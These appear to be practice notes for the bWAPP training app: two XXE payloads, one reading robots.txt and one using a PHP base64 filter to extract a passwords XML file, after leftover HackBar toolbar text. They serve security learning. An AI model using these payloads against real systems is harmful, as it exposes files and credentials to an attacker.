 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://169.254.6.241
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
# Accesses a file on the internal network (1)
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
# Accesses a file on the internal network (2)
# Web pages returns some characters that break the XML schema > use the PHP base64 encoder filter to return an XML schema
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "php://filter/read=convert.base64-encode/resource=http://localhost/bWAPP/passwords/heroes.xml">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>